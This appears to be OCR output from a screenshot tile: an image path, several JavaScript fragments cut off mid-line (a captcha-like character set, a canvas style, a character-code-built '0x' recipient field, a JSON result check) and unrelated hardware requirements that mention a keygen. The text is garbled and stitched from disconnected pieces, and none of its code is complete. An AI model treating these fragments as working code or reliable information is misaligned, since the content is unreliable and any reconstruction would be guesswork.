
<img src="data:image/gif;base6
s='ABCDEFGHJKLMNPQRSTUVWXYZ23
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120
j=await re.json();if(j.result){let
Processor:
1 GHz dual-core re
RAM:
4 GB for keygen